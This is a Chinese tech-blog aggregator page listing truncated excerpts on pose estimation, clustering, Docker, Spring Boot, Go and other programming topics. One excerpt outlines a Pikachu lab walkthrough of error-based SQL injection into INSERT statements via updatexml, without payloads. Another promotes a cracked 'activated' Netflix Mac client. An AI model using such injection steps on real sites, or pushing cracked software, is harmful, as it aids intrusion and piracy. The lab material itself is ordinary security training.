1、天气冷了,情谊不凉,树叶黄了,思念不忘,问候像一杯热茶,让人暖心!祝愿我们与健康平安同行!朋友们,大家早上好! 2、多一个人牵挂是一种幸福;多一个人相知是一…...

人体关键点检测2:Pytorch实现人体关键点检测(人体姿势估计)含训练代码

人体关键点检测2:Pytorch实现人体关键点检测(人体姿势估计)含训练代码 目录 人体关键点检测2:Pytorch实现人体关键点检测(人体姿势估计)含训练代码 1. 前言 2.人体关键点检测方法 (1)Top-Down(自上而下)方法 (2)Bottom-Up(自下而上)方法࿱…...

聚类分析 | Matlab实现基于谱聚类(Spectral Cluster)的数据聚类可视化

聚类分析 | Matlab实现基于谱聚类(Spectral Cluster)的数据聚类可视化 目录 聚类分析 | Matlab实现基于谱聚类(Spectral Cluster)的数据聚类可视化效果一览基本介绍程序设计参考资料 效果一览 基本介绍 1.Matlab实现基于谱聚类(Spectral Cluster)的聚类算法可视化(完…...

【回眸】Tessy 单元测试软件使用指南(三)怎么打桩和指针测试

目录 前言 Tessy 如何进行打桩操作 普通桩 高级桩 手写桩 Tessy单元测试之指针相关测试注意事项 有类型的指针(非函数指针): 有类型的函数指针: void 类型的指针: 结语 前言 进行单元测试之后,但凡…...

关系型数据库-SQLite介绍

优点: 1>sqlite占用的内存和cpu资源较少 2>源代码开源,完全免费 3>检索速度上十几兆、几十兆的数据库sqlite很快,但是上G的时候最慢 4>管理简单,几乎无需管理。灵巧、快速和可靠性高 5>功能简…...



使用shell脚本将一台虚拟机上面数据分发到其他虚拟机上面xsync

目录 1,功能2,注意点3,shell脚本介绍4,bash内容 1,功能 使用shell脚本将一台虚拟机上面数据分发到其他虚拟机上面。 2,注意点 需要修改的地方:hadoop250 hadoop251 hadoop252 hadoop253 hado…...

绘制三维图形 固定管线)

OpenGL学习(二)绘制三维图形 固定管线

一.简单步骤 考虑顶点数据上色旋转 二.完整代码 myopenglwidget.h // An highlighted block #ifndef MYOPENGLWIDGET_H #define MYOPENGLWIDGET_H #include <QOpenGLWidget> #include <QOpenGLFunctions> #include <QOpenGLShaderProgram> #include <Q…...

微信小程序游戏:移动游戏市场的新兴力量

随着移动互联网的迅猛发展,微信小程序游戏已经成为现代数字娱乐领域的一股不可忽视的力量。这些游戏通过融入微信这一广泛使用的社交平台,为用户带来了全新的游戏体验。本文探讨了微信小程序游戏的特点、发展现状和未来趋势。 微信小程序游戏最大的特点之…...

Netflix Mac(奈飞客户端)激活版软件介绍

Netflix Mac(奈飞客户端)是一款流行的视频播放软件,专为Mac用户设计。它提供了大量的高质量电影、电视剧、纪录片和动画片资源,让用户可以随时随地观看自己喜欢的内容。 首先,Netflix Mac(奈飞客户端)以其简洁直观的用户界面而闻名。用户可以…...

Docker日志管理)

【Docker】进阶之路:(十)Docker日志管理

【Docker】进阶之路:(十)Docker日志管理 查看引擎日志查看容器日志清理容器日志日志驱动程序日志驱动程序概述local日志驱动json-file 日志驱动syslog 日志驱动日志驱动的选择 Docker 容器日志分为两类:引擎日志和容器日志。Docke…...

Lcss算法介绍与应用演示

Lcss算法介绍 LCSS(最长公共子序列,Longest Common Subsequence)算法是一种用于比较两个序列相似度的方法。它寻找两个序列中的最长子序列,这个子序列不需要在原始序列中连续,但必须保持原有序列中元素的相对顺序。LC…...

【SpringBoot】从入门到精通的快速开发指南

🎉🎉欢迎来到我的CSDN主页!🎉🎉 🏅我是Java方文山,一个在CSDN分享笔记的博主。📚📚 🌟推荐给大家我的专栏《SpringBoot》。🎯🎯 &…...



每日一练【长度最小的子数组】

一、题目描述 给定一个含有 n 个正整数的数组和一个正整数 target 。 找出该数组中满足其总和大于等于 target 的长度最小的 连续子数组 [numsl, numsl1, ..., numsr-1, numsr] ,并返回其长度。如果不存在符合条件的子数组,返回 0 。 二、题目解析 经…...

HTML 块级元素与行内元素有哪些以及注意、总结

行内元素和块级元素是HTML中的两种元素类型,它们在页面中的显示方式和行为有所不同。 块级元素(Block-level Elements): 常见的块级元素有div、p、h1-h6、ul、ol、li、table、form等。 块级元素会独占一行,即使没有…...



SpringBoot热部署

SpringBoot热部署 借鉴链接🔗:SpringBoot中的热部署 添加devtools依赖和pom插件 <!-- devtools 依赖 --> <dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-devtools</artifactId&…...



Jmeter入门

一、下载jmeter 官网下载 下载之后解压,在目录/bin下面找到jmeter.bat双击之后即可启动Jmeter。 二、使用 如下左图,选择语言为中文,可以修改测试计划的名称。如下右图,添加线程组 添加线程组 添加http请求 路径传参方式 …...

go集成nacos

1,go集成nacos 注册实例与注销实例 package mainimport ("fmt""github.com/nacos-group/nacos-sdk-go/clients""github.com/nacos-group/nacos-sdk-go/clients/naming_client""github.com/nacos-group/nacos-sdk-go/common/constant"…...



NLP项目实战01--电影评论分类

介绍: 欢迎来到本篇文章!在这里,我们将探讨一个常见而重要的自然语言处理任务——文本分类。具体而言,我们将关注情感分析任务,即通过分析电影评论的情感来判断评论是正面的、负面的。 展示: 训练展示如下…...

Spark 之 入门讲解详细版(1)

1、简介 1.1 Spark简介 Spark是加州大学伯克利分校AMP实验室(Algorithms, Machines, and People Lab)开发通用内存并行计算框架。Spark在2013年6月进入Apache成为孵化项目,8个月后成为Apache顶级项目,速度之快足见过人之处&…...

C++:std::is_convertible

C++标志库中提供is_convertible,可以测试一种类型是否可以转换为另一只类型: template <class From, class To> struct is_convertible; 使用举例: #include <iostream> #include <string>using namespace std;struct A { }; struct B : A { };int main…...

从WWDC看苹果产品发展的规律

WWDC 是苹果公司一年一度面向全球开发者的盛会,其主题演讲展现了苹果在产品设计、技术路线、用户体验和生态系统构建上的核心理念与演进脉络。我们借助 ChatGPT Deep Research 工具,对过去十年 WWDC 主题演讲内容进行了系统化分析,形成了这份…...

pikachu靶场通关笔记22-1 SQL注入05-1-insert注入(报错法)

目录 一、SQL注入 二、insert注入 三、报错型注入 四、updatexml函数 五、源码审计 六、insert渗透实战 1、渗透准备 2、获取数据库名database 3、获取表名table 4、获取列名column 5、获取字段 本系列为通过《pikachu靶场通关笔记》的SQL注入关卡(共10关࿰…...

【数据分析】R版IntelliGenes用于生物标志物发现的可解释机器学习

禁止商业或二改转载,仅供自学使用,侵权必究,如需截取部分内容请后台联系作者! 文章目录 介绍流程步骤1. 输入数据2. 特征选择3. 模型训练4. I-Genes 评分计算5. 输出结果 IntelliGenesR 安装包1. 特征选择2. 模型训练和评估3. I-Genes 评分计…...

论文笔记——相干体技术在裂缝预测中的应用研究

目录 相关地震知识补充地震数据的认识地震几何属性 相干体算法定义基本原理第一代相干体技术:基于互相关的相干体技术(Correlation)第二代相干体技术:基于相似的相干体技术(Semblance)基于多道相似的相干体…...

MFC 抛体运动模拟:常见问题解决与界面美化

在 MFC 中开发抛体运动模拟程序时,我们常遇到 轨迹残留、无效刷新、视觉单调、物理逻辑瑕疵 等问题。本文将针对这些痛点,详细解析原因并提供解决方案,同时兼顾界面美化,让模拟效果更专业、更高效。 问题一:历史轨迹与小球残影残留 现象 小球运动后,历史位置的 “残影”…...

省略号和可变参数模板

本文主要介绍如何展开可变参数的参数包 1.C语言的va_list展开可变参数 #include <iostream> #include <cstdarg>void printNumbers(int count, ...) {// 声明va_list类型的变量va_list args;// 使用va_start将可变参数写入变量argsva_start(args, count);for (in…...



Golang——9、反射和文件操作

反射和文件操作 1、反射1.1、reflect.TypeOf()获取任意值的类型对象1.2、reflect.ValueOf()1.3、结构体反射 2、文件操作2.1、os.Open()打开文件2.2、方式一:使用Read()读取文件2.3、方式二:bufio读取文件2.4、方式三:os.ReadFile读取2.5、写…...



MacOS下Homebrew国内镜像加速指南(2025最新国内镜像加速)

macos brew国内镜像加速方法 brew install 加速formula.jws.json下载慢加速 🍺 最新版brew安装慢到怀疑人生?别怕,教你轻松起飞! 最近Homebrew更新至最新版,每次执行 brew 命令时都会自动从官方地址 https://formulae.…...